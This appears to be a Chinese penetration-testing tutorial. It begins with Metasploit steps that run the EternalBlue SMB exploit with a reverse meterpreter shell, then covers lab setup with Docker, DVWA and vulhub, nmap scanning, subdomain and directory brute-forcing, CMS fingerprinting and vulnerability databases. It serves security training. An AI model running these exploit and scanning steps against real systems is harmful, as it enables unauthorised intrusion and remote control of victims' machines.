体验Kali渗透工具

msfconsole

msfconsole:启动metasploit命令行。[命令行效率高,使用方便]

msf使用法则:使用模块->配置模块必选项->运行模块三步操作,就能实现对主流漏洞的攻击

metasploit

永恒之蓝是指2017年4月14日晚,黑客团体ShadowBrokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

metasploit攻击全流程

1.使用模块

use exploit/windows/smb/ms17_010_eternalblue

2.设置必选项

查看必选项[*required为yes的就是必选项]show options

set RHOSTS 192.168.1.128

[*RHOSTS为target host(s)代表你要攻击谁]

set payload windows/x64/meterpreter/reverse_tcp

[payload是攻击载荷,就是攻击完成后想干啥,这里是想获取meterpreter][meterpreter是metasploit后渗透的神器]

set LHOST 192.188.1.136

[LHOSTS为listen host 代表你是谁,既Kali的IP地址]

set LPORT 12345

[LPORT为listen port,代表你要在kali上开启的端口,1-65535随便选,但不能被占用



网络安全之渗透测试

搭建渗透测试攻击环境

Vmware workstation pro

功能强大的桌面虚拟计算机软件,能够让用户在单一主机同时运行多个不同的操作系统。同时支持实时快照,虚拟网络,拖拽文件等强悍功能。

为什么不选择物理机安装?物理机不方便,妨碍正常电脑功能虚拟机不会有太大的性能折损虚拟机安全、方便、易恢复、易迁移、易拓展硬件

docker快速搭建漏洞靶场指南



docker搭建DVWA

kali 安装 docker :

sudo apt install -y docker.io

apt是debian系统的软件包管理器(kali和ubuntu其实也是debian的分支)

使用示例:

apt install firefox (安装火狐浏览器

apt removefirefox (卸载火狐浏览器

apt upgrade firefox (升级火狐浏览器

遇到问题

┌──(root㉿kali)-[~]

└─# apt install -y docker.io

Reading package lists... Done

Building dependency tree... Done

Reading state information... Done

E: Unable to locate package docker.io

E: Couldn't find any package by glob 'docker.io'

解决:sudo apt-get update

为kali配置阿里云加速器

sudo mkdir -p /etc/docker

sudo tee /etc/docker/daemon.json <<-'EOF'

{

"registry-mirrors": ["https://i9phuco1.mirror.aliyuncs.com"]

}

EOF

sudo systemctl daemon-reload

sudo systemctl restart dockerdocker基础使用

启动docker服务 systemctl start docker

列出镜像 docker images

列出容器

docker ps -a / docker container Is -a

o

删除镜像docker rmi [image_id]

删除容器docker rm [container idl

docker搭建DVWA

- 访问dockerhub的dwa镜像

- 下载镜像

docker pull vulnerables/web-dvw- 通过镜像启动容器

docker run --rm -it -p 80:80 vulnerables/web-dvwa - 将容器里的80端口映射到Kali的80端口 (网站服务)

关闭容器docker stop [container id]

开启容器docker start [container id]

vulhub搭建漏洞复现

docker-compose: docker-compose是什么?Docker Compose是一个用来定义和运行复杂应用的Docker工具。一个使用Docker容器的应用,通常由多个容器组成。使用Docker Compose不再需要使用shell脚本来启动容器。

1.安装pip

curl-s https://bootstrap.pypa.io/get-pip.py l python3

2.安装docker-compose

pip3 install docker-compose

vulhub搭建漏洞复现

vulhub : https://vulhub.org/

开启靶场容器docker-compose up -d

关闭靶场容器docker-composedown

启动靶场环境

docker-compose up -d



网络空间测绘

钟馗之眼

Shodan

FOFA

Quake

Hunter 鹰图

Peiqi文库





端口扫描

常用端口

怎么去对一个ip做端口扫描?

nmap

全面扫描/综合扫描

nmap -A xxx.xx.xx.xx

Ping 扫描

nmap -sP xx.xx.xx.xx/24

免ping扫描。穿透防火墙,避免被防火墙发现

nmap -P0 xx.xx.xx.xx

TCP SYN Ping 扫描

nmap -PS -v xx.xx.xx.xx

TCP SYN 扫描(高效的扫描方式)

nmap -sS -v xx.xx.xx.xx

时序扫描

nmap -T(0-5) xx.xx.xx.xx

常用扫描方式

nmap -p 80 xx.xx.xx.xx

nmap-p 80-100 xx.xx.xx.xx

nmap -p T:80,U:445 xx.xx.xx.xx

nmap -F xx.xx.xx.xx(快速扫描)

nmap --top-ports 100 xx.xx.xx.xx

(扫描最有用的前100个端口)版本探测

nmap -sV xx.xx.xx.xx

nmap -sV-A xx.xx.xx.xx

全端口版本探测

nmap -sV --allports xx.xx.xx.xx

设置扫描强度

nmap -sV --version-intensity (O-9)xx.xx.xx.xx

...............................



子域名爆破

顶级域名

.com(商业公司)

.net(网络服务)

.org(组织协会等)

.CN代表中国

.gov.cn(政府部门)

.UK代表英国

.edu(教育机构)

.US代表美国

.mil(军事领域)

.int(国际组织)

DNSdumpster.com - dns recon and research, find and lookup dns records



目录扫描

常见的敏感文件

- 网站的备份文件/数据库备份文件wwwroot.zip后台登录的目录manage login

- 安装包(源码)

- 上传的目录uploads

- mysql的管理界面phpmyadmin程序的安装路径install

文件扫描思路

原理:拼接子目录访问,分析HTTP响应

方法:字典、暴力破解、爬虫

工具

Burp Suite

dirb(kali自带)

御剑

dirbuster

。。。



CMS系统指纹识别

常见CMS

(Content Management System)

- 企业建站系统: Metlnfo(米拓)、蝉知、SiteServer CMS等;B2C商城系统:商派Shopex、ECshop、HiShop、XpShop等;

- 门户建站系统:DedeCMS(织梦)、帝国CMS、PHPCMS、动易、CmsTop等;博客系统:WordPress、Z-Blog等;

- 论坛社区:Discuz、PHPwind、 WeCenter等;问答系统:Tipask、whatsns等;

- 知识百科系统:HDwiki;

- B2B门户系统:Destoon、B2Bbuilder、友邻B2B等;

- 人才招聘网站系统:骑士CMS、PHP云人才管理系统;

- 房产网站系统:FangCms等;

- 在线教育建站系统:Kesion、EduSoho;

- 电影网站系统:苹果CMS、ctcms、movcms等;小说文学建站系统:杰奇CMS;

指纹识别工具:

whatweb(kali)

CMSeeK

Wappalyzer

在线网站

御剑指纹扫描器

Test404轻量CMS指纹识别

whatweb:

cmseek

资产收集综合工具

ARL灯塔

yakit

goby





漏洞数据库

CVE (Common Vulnerabilities & Exposures )

- https://cve.mitre.org/

- https://www.cvedetails.com/

- https://www.cnvd.org.cn/

- https://nox.qianxin.com/vulnerability





漏洞利用工具

POC: Proof Of Concept

EXP: Exploit 利用

Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers (exploit-db.com)

metasploit>searchsploit

漏洞匹配

wordpress漏洞

kali自带脚本

商业漏洞扫描工具

Appscan

Nessus

OpenVAS

...

- 深信服TSS安全评估工具

- 绿盟绿盟WEB应用漏洞扫描系统(wVSS)绿盟远程安全评估系统(RSAS)

- 启明天镜脆弱性扫描与管理系统

- 安恒Web应用弱点扫描器(MatriXay明鉴远程安全评估系统)

- 奇安信网神SecVSS3600漏洞扫描系统

- 盛邦安全Web漏洞扫描系统(RaywVS)远程安全评估系统(RayVAS)

- 斗象科技ARS 智能漏洞与风险检测

- 长亭科技洞鉴(X-Ray)安全评估系统

- 四叶草安全全时风险感知平台







